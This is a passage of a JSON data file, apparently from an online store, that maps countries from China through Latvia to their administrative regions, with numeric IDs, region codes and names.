Sheng"},"643":{"code":"CN-SN","name":"Shaanxi Sheng"},"644":{"code":"CN-SD","name":"Shandong Sheng"},"645":{"code":"CN-SH","name":"Shanghai Shi"},"646":{"code":"CN-SX","name":"Shanxi Sheng"},"647":{"code":"CN-SC","name":"Sichuan Sheng"},"648":{"code":"CN-TW","name":"Taiwan Sheng"},"649":{"code":"CN-TJ","name":"Tianjin Shi"},"650":{"code":"CN-XJ","name":"Xinjiang Uygur Zizhiqu"},"651":{"code":"CN-XZ","name":"Xizang Zizhiqu"},"652":{"code":"CN-YN","name":"Yunnan Sheng"},"653":{"code":"CN-ZJ","name":"Zhejiang Sheng"}}},"CO":{"name":"Colombia","regions":{"654":{"code":"CO-AMA","name":"Amazonas"},"655":{"code":"CO-ANT","name":"Antioquia"},"656":{"code":"CO-ARA","name":"Arauca"},"657":{"code":"CO-ATL","name":"Atl\u00e1ntico"},"658":{"code":"CO-BOL","name":"Bol\u00edvar"},"659":{"code":"CO-BOY","name":"Boyac\u00e1"},"660":{"code":"CO-CAL","name":"Caldas"},"661":{"code":"CO-CAQ","name":"Caquet\u00e1"},"662":{"code":"CO-CAS","name":"Casanare"},"663":{"code":"CO-CAU","name":"Cauca"},"664":{"code":"CO-CES","name":"Cesar"},"665":{"code":"CO-CHO","name":"Choc\u00f3"},"666":{"code":"CO-COR","name":"C\u00f3rdoba"},"667":{"code":"CO-CUN","name":"Cundinamarca"},"668":{"code":"CO-GUA","name":"Guain\u00eda"},"669":{"code":"CO-GUV","name":"Guaviare"},"670":{"code":"CO-HUL","name":"Huila"},"671":{"code":"CO-LAG","name":"La Guajira"},"672":{"code":"CO-MAG","name":"Magdalena"},"673":{"code":"CO-MET","name":"Meta"},"674":{"code":"CO-NAR","name":"Nari\u00f1o"},"675":{"code":"CO-NSA","name":"Norte de Santander"},"676":{"code":"CO-PUT","name":"Putumayo"},"677":{"code":"CO-QUI","name":"Quind\u00edo"},"678":{"code":"CO-RIS","name":"Risaralda"},"679":{"code":"CO-SAP","name":"San Andr\u00e9s y Providencia"},"680":{"code":"CO-SAN","name":"Santander"},"681":{"code":"CO-SUC","name":"Sucre"},"682":{"code":"CO-TOL","name":"Tolima"},"683":{"code":"CO-VAC","name":"Valle del Cauca"},"684":{"code":"CO-VAU","name":"Vaup\u00e9s"},"685":{"code":"CO-VID","name":"Vichada"}}},"CR":{"name":"Costa Rica","regions":{"928":{"code":"CR-AL","name":"Alajuela"},"929":{"code":"CR-CA","name":"Cartago"},"931":{"code":"CR-GU","name":"Guanacaste"},"930":{"code":"CR-HE","name":"Heredia"},"933":{"code":"CR-LI","name":"Lim\u00f3n"},"932":{"code":"CR-PU","name":"Puntarenas"},"927":{"code":"CR-SJ","name":"San Jos\u00e9"}}},"CU":{"name":"Cuba"},"CV":{"name":"Cape Verde"},"CW":{"name":"Cura\u00e7ao"},"CX":{"name":"Christmas Island"},"CY":{"name":"Cyprus"},"CZ":{"name":"Czechia","regions":{"936":{"code":"CZ-31","name":"Jiho\u010desk\u00fd kraj"},"944":{"code":"CZ-64","name":"Jihomoravsk\u00fd kraj"},"938":{"code":"CZ-41","name":"Karlovarsk\u00fd kraj"},"943":{"code":"CZ-63","name":"Kraj Vyso\u010dina"},"941":{"code":"CZ-52","name":"Kr\u00e1lov\u00e9hradeck\u00fd kraj"},"940":{"code":"CZ-51","name":"Libereck\u00fd kraj"},"947":{"code":"CZ-80","name":"Moravskoslezsk\u00fd kraj"},"945":{"code":"CZ-71","name":"Olomouck\u00fd kraj"},"942":{"code":"CZ-53","name":"Pardubick\u00fd kraj"},"937":{"code":"CZ-32","name":"Plze\u0148sk\u00fd kraj"},"934":{"code":"CZ-10","name":"Praha, Hlavn\u00ed m\u011bsto"},"935":{"code":"CZ-20","name":"St\u0159edo\u010desk\u00fd kraj"},"939":{"code":"CZ-42","name":"\u00dasteck\u00fd kraj"},"946":{"code":"CZ-72","name":"Zl\u00ednsk\u00fd kraj"}}},"DE":{"name":"Germany","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"DJ":{"name":"Djibouti"},"DK":{"name":"Denmark","regions":{"948":{"code":"DK-84","name":"Hovedstaden"},"949":{"code":"DK-82","name":"Midtjylland"},"950":{"code":"DK-81","name":"Nordjylland"},"951":{"code":"DK-85","name":"Sj\u00e6lland"},"952":{"code":"DK-83","name":"Syddanmark"}}},"DM":{"name":"Dominica"},"DO":{"name":"Dominican Republic"},"DZ":{"name":"Algeria"},"EC":{"name":"Ecuador","regions":{"953":{"code":"EC-A","name":"Azuay"},"954":{"code":"EC-B","name":"Bol\u00edvar"},"955":{"code":"EC-F","name":"Ca\u00f1ar"},"956":{"code":"EC-C","name":"Carchi"},"957":{"code":"EC-H","name":"Chimborazo"},"958":{"code":"EC-X","name":"Cotopaxi"},"959":{"code":"EC-O","name":"El Oro"},"960":{"code":"EC-E","name":"Esmeraldas"},"961":{"code":"EC-W","name":"Gal\u00e1pagos"},"962":{"code":"EC-G","name":"Guayas"},"963":{"code":"EC-I","name":"Imbabura"},"964":{"code":"EC-L","name":"Loja"},"965":{"code":"EC-R","name":"Los R\u00edos"},"966":{"code":"EC-M","name":"Manab\u00ed"},"967":{"code":"EC-S","name":"Morona Santiago"},"968":{"code":"EC-N","name":"Napo"},"969":{"code":"EC-D","name":"Orellana"},"970":{"code":"EC-Y","name":"Pastaza"},"971":{"code":"EC-P","name":"Pichincha"},"972":{"code":"EC-SE","name":"Santa Elena"},"973":{"code":"EC-SD","name":"Santo Domingo de los Ts\u00e1chilas"},"974":{"code":"EC-U","name":"Sucumb\u00edos"},"975":{"code":"EC-T","name":"Tungurahua"},"976":{"code":"EC-Z","name":"Zamora Chinchipe"}}},"EE":{"name":"Estonia","regions":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}}},"EG":{"name":"Egypt"},"EH":{"name":"Western Sahara"},"ER":{"name":"Eritrea"},"ES":{"name":"Spain","regions":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}}},"ET":{"name":"Ethiopia"},"FI":{"name":"Finland","regions":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}}},"FJ":{"name":"Fiji"},"FK":{"name":"Falkland Islands"},"FM":{"name":"Micronesia"},"FO":{"name":"Faroe Islands"},"FR":{"name":"France","regions":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}}},"GA":{"name":"Gabon"},"GB":{"name":"United Kingdom"},"GD":{"name":"Grenada"},"GE":{"name":"Georgia"},"GF":{"name":"French Guiana"},"GG":{"name":"Guernsey"},"GH":{"name":"Ghana"},"GI":{"name":"Gibraltar"},"GL":{"name":"Greenland"},"GM":{"name":"Gambia"},"GN":{"name":"Guinea"},"GP":{"name":"Guadeloupe"},"GQ":{"name":"Equatorial Guinea"},"GR":{"name":"Greece","regions":{"990":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"977":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"978":{"code":"GR-I","name":"Attik\u00ed"},"979":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"980":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"981":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"982":{"code":"GR-D","name":"\u00cdpeiros"},"983":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"984":{"code":"GR-M","name":"Kr\u00edti"},"985":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"986":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"987":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"988":{"code":"GR-E","name":"Thessal\u00eda"},"989":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}}},"GS":{"name":"South Georgia & South Sandwich Islands"},"GT":{"name":"Guatemala"},"GU":{"name":"Guam"},"GW":{"name":"Guinea-Bissau"},"GY":{"name":"Guyana","regions":{"991":{"code":"GY-BA","name":"Barima-Waini"},"992":{"code":"GY-CU","name":"Cuyuni-Mazaruni"},"993":{"code":"GY-DE","name":"Demerara-Mahaica"},"994":{"code":"GY-EB","name":"East Berbice-Corentyne"},"995":{"code":"GY-ES","name":"Essequibo Islands-West Demerara"},"996":{"code":"GY-MA","name":"Mahaica-Berbice"},"997":{"code":"GY-PM","name":"Pomeroon-Supenaam"},"998":{"code":"GY-PT","name":"Potaro-Siparuni"},"999":{"code":"GY-UD","name":"Upper Demerara-Berbice"},"1000":{"code":"GY-UT","name":"Upper Takutu-Upper Essequibo"}}},"HK":{"name":"Hong Kong SAR China"},"HM":{"name":"Heard & McDonald Islands"},"HN":{"name":"Honduras"},"HR":{"name":"Croatia","regions":{"518":{"code":"HR-07","name":"Bjelovarsko-bilogorska \u017eupanija"},"523":{"code":"HR-12","name":"Brodsko-posavska \u017eupanija"},"530":{"code":"HR-19","name":"Dubrova\u010dko-neretvanska \u017eupanija"},"532":{"code":"HR-21","name":"Grad Zagreb"},"529":{"code":"HR-18","name":"Istarska \u017eupanija"},"515":{"code":"HR-04","name":"Karlova\u010dka \u017eupanija"},"517":{"code":"HR-06","name":"Koprivni\u010dko-kri\u017eeva\u010dka \u017eupanija"},"513":{"code":"HR-02","name":"Krapinsko-zagorska \u017eupanija"},"520":{"code":"HR-09","name":"Li\u010dko-senjska \u017eupanija"},"531":{"code":"HR-20","name":"Me\u0111imurska \u017eupanija"},"525":{"code":"HR-14","name":"Osje\u010dko-baranjska \u017eupanija"},"522":{"code":"HR-11","name":"Po\u017ee\u0161ko-slavonska \u017eupanija"},"519":{"code":"HR-08","name":"Primorsko-goranska \u017eupanija"},"526":{"code":"HR-15","name":"\u0160ibensko-kninska \u017eupanija"},"514":{"code":"HR-03","name":"Sisa\u010dko-moslava\u010dka \u017eupanija"},"528":{"code":"HR-17","name":"Splitsko-dalmatinska \u017eupanija"},"516":{"code":"HR-05","name":"Vara\u017edinska \u017eupanija"},"521":{"code":"HR-10","name":"Viroviti\u010dko-podravska \u017eupanija"},"527":{"code":"HR-16","name":"Vukovarsko-srijemska \u017eupanija"},"524":{"code":"HR-13","name":"Zadarska \u017eupanija"},"512":{"code":"HR-01","name":"Zagreba\u010dka \u017eupanija"}}},"HT":{"name":"Haiti"},"HU":{"name":"Hungary"},"ID":{"name":"Indonesia"},"IE":{"name":"Ireland"},"IL":{"name":"Israel"},"IM":{"name":"Isle of Man"},"IN":{"name":"India","regions":{"533":{"code":"AN","name":"Andaman and Nicobar Islands"},"534":{"code":"AP","name":"Andhra Pradesh"},"535":{"code":"AR","name":"Arunachal Pradesh"},"536":{"code":"AS","name":"Assam"},"537":{"code":"BR","name":"Bihar"},"538":{"code":"CH","name":"Chandigarh"},"539":{"code":"CT","name":"Chhattisgarh"},"540":{"code":"DN","name":"Dadra and Nagar Haveli"},"541":{"code":"DD","name":"Daman and Diu"},"542":{"code":"DL","name":"Delhi"},"543":{"code":"GA","name":"Goa"},"544":{"code":"GJ","name":"Gujarat"},"545":{"code":"HR","name":"Haryana"},"546":{"code":"HP","name":"Himachal Pradesh"},"547":{"code":"JK","name":"Jammu and Kashmir"},"548":{"code":"JH","name":"Jharkhand"},"549":{"code":"KA","name":"Karnataka"},"550":{"code":"KL","name":"Kerala"},"1156":{"code":"LA","name":"Ladakh"},"551":{"code":"LD","name":"Lakshadweep"},"552":{"code":"MP","name":"Madhya Pradesh"},"553":{"code":"MH","name":"Maharashtra"},"554":{"code":"MN","name":"Manipur"},"555":{"code":"ML","name":"Meghalaya"},"556":{"code":"MZ","name":"Mizoram"},"557":{"code":"NL","name":"Nagaland"},"558":{"code":"OR","name":"Odisha"},"559":{"code":"PY","name":"Puducherry"},"560":{"code":"PB","name":"Punjab"},"561":{"code":"RJ","name":"Rajasthan"},"562":{"code":"SK","name":"Sikkim"},"563":{"code":"TN","name":"Tamil Nadu"},"564":{"code":"TG","name":"Telangana"},"565":{"code":"TR","name":"Tripura"},"566":{"code":"UP","name":"Uttar Pradesh"},"567":{"code":"UT","name":"Uttarakhand"},"568":{"code":"WB","name":"West Bengal"}}},"IO":{"name":"British Indian Ocean Territory"},"IQ":{"name":"Iraq"},"IR":{"name":"Iran"},"IS":{"name":"Iceland","regions":{"1007":{"code":"IS-07","name":"Austurland"},"1001":{"code":"IS-01","name":"H\u00f6fu\u00f0borgarsv\u00e6\u00f0i"},"1006":{"code":"IS-06","name":"Nor\u00f0urland eystra"},"1005":{"code":"IS-05","name":"Nor\u00f0urland vestra"},"1008":{"code":"IS-08","name":"Su\u00f0urland"},"1002":{"code":"IS-02","name":"Su\u00f0urnes"},"1004":{"code":"IS-04","name":"Vestfir\u00f0ir"},"1003":{"code":"IS-03","name":"Vesturland"}}},"IT":{"name":"Italy","regions":{"730":{"code":"AG","name":"Agrigento"},"731":{"code":"AL","name":"Alessandria"},"732":{"code":"AN","name":"Ancona"},"733":{"code":"AO","name":"Aosta"},"735":{"code":"AR","name":"Arezzo"},"736":{"code":"AP","name":"Ascoli-Piceno"},"737":{"code":"AT","name":"Asti"},"738":{"code":"AV","name":"Avellino"},"739":{"code":"BA","name":"Bari"},"740":{"code":"BT","name":"Barletta-Andria-Trani"},"741":{"code":"BL","name":"Belluno"},"742":{"code":"BN","name":"Benevento"},"743":{"code":"BG","name":"Bergamo"},"744":{"code":"BI","name":"Biella"},"745":{"code":"BO","name":"Bologna"},"746":{"code":"BZ","name":"Bolzano"},"747":{"code":"BS","name":"Brescia"},"748":{"code":"BR","name":"Brindisi"},"749":{"code":"CA","name":"Cagliari"},"750":{"code":"CL","name":"Caltanissetta"},"751":{"code":"CB","name":"Campobasso"},"752":{"code":"CI","name":"Carbonia Iglesias"},"753":{"code":"CE","name":"Caserta"},"754":{"code":"CT","name":"Catania"},"755":{"code":"CZ","name":"Catanzaro"},"756":{"code":"CH","name":"Chieti"},"757":{"code":"CO","name":"Como"},"758":{"code":"CS","name":"Cosenza"},"759":{"code":"CR","name":"Cremona"},"760":{"code":"KR","name":"Crotone"},"761":{"code":"CN","name":"Cuneo"},"762":{"code":"EN","name":"Enna"},"763":{"code":"FM","name":"Fermo"},"764":{"code":"FE","name":"Ferrara"},"765":{"code":"FI","name":"Firenze"},"766":{"code":"FG","name":"Foggia"},"767":{"code":"FC","name":"Forli-Cesena"},"768":{"code":"FR","name":"Frosinone"},"769":{"code":"GE","name":"Genova"},"770":{"code":"GO","name":"Gorizia"},"771":{"code":"GR","name":"Grosseto"},"772":{"code":"IM","name":"Imperia"},"773":{"code":"IS","name":"Isernia"},"734":{"code":"AQ","name":"L'Aquila"},"774":{"code":"SP","name":"La-Spezia"},"775":{"code":"LT","name":"Latina"},"776":{"code":"LE","name":"Lecce"},"777":{"code":"LC","name":"Lecco"},"778":{"code":"LI","name":"Livorno"},"779":{"code":"LO","name":"Lodi"},"780":{"code":"LU","name":"Lucca"},"781":{"code":"MC","name":"Macerata"},"782":{"code":"MN","name":"Mantova"},"783":{"code":"MS","name":"Massa-Carrara"},"784":{"code":"MT","name":"Matera"},"785":{"code":"VS","name":"Medio Campidano"},"786":{"code":"ME","name":"Messina"},"787":{"code":"MI","name":"Milano"},"788":{"code":"MO","name":"Modena"},"789":{"code":"MB","name":"Monza-Brianza"},"790":{"code":"NA","name":"Napoli"},"791":{"code":"NO","name":"Novara"},"792":{"code":"NU","name":"Nuoro"},"793":{"code":"OG","name":"Ogliastra"},"794":{"code":"OT","name":"Olbia Tempio"},"795":{"code":"OR","name":"Oristano"},"796":{"code":"PD","name":"Padova"},"797":{"code":"PA","name":"Palermo"},"798":{"code":"PR","name":"Parma"},"799":{"code":"PV","name":"Pavia"},"800":{"code":"PG","name":"Perugia"},"801":{"code":"PU","name":"Pesaro-Urbino"},"802":{"code":"PE","name":"Pescara"},"803":{"code":"PC","name":"Piacenza"},"804":{"code":"PI","name":"Pisa"},"805":{"code":"PT","name":"Pistoia"},"806":{"code":"PN","name":"Pordenone"},"807":{"code":"PZ","name":"Potenza"},"808":{"code":"PO","name":"Prato"},"809":{"code":"RG","name":"Ragusa"},"810":{"code":"RA","name":"Ravenna"},"811":{"code":"RC","name":"Reggio-Calabria"},"812":{"code":"RE","name":"Reggio-Emilia"},"813":{"code":"RI","name":"Rieti"},"814":{"code":"RN","name":"Rimini"},"815":{"code":"RM","name":"Roma"},"816":{"code":"RO","name":"Rovigo"},"817":{"code":"SA","name":"Salerno"},"818":{"code":"SS","name":"Sassari"},"819":{"code":"SV","name":"Savona"},"820":{"code":"SI","name":"Siena"},"821":{"code":"SR","name":"Siracusa"},"822":{"code":"SO","name":"Sondrio"},"823":{"code":"TA","name":"Taranto"},"824":{"code":"TE","name":"Teramo"},"825":{"code":"TR","name":"Terni"},"826":{"code":"TO","name":"Torino"},"827":{"code":"TP","name":"Trapani"},"828":{"code":"TN","name":"Trento"},"829":{"code":"TV","name":"Treviso"},"830":{"code":"TS","name":"Trieste"},"831":{"code":"UD","name":"Udine"},"832":{"code":"VA","name":"Varese"},"833":{"code":"VE","name":"Venezia"},"834":{"code":"VB","name":"Verbania"},"835":{"code":"VC","name":"Vercelli"},"836":{"code":"VR","name":"Verona"},"837":{"code":"VV","name":"Vibo-Valentia"},"838":{"code":"VI","name":"Vicenza"},"839":{"code":"VT","name":"Viterbo"}}},"JE":{"name":"Jersey"},"JM":{"name":"Jamaica"},"JO":{"name":"Jordan"},"JP":{"name":"Japan"},"KE":{"name":"Kenya"},"KG":{"name":"Kyrgyzstan"},"KH":{"name":"Cambodia"},"KI":{"name":"Kiribati"},"KM":{"name":"Comoros"},"KN":{"name":"St. Kitts & Nevis"},"KP":{"name":"North Korea"},"KR":{"name":"South Korea"},"KW":{"name":"Kuwait"},"KY":{"name":"Cayman Islands"},"KZ":{"name":"Kazakhstan"},"LA":{"name":"Laos"},"LB":{"name":"Lebanon"},"LC":{"name":"St. Lucia"},"LI":{"name":"Liechtenstein"},"LK":{"name":"Sri Lanka"},"LR":{"name":"Liberia"},"LS":{"name":"Lesotho"},"LT":{"name":"Lithuania","regions":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}}},"LU":{"name":"Luxembourg"},"LV":{"name":"Latvia","regions":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures 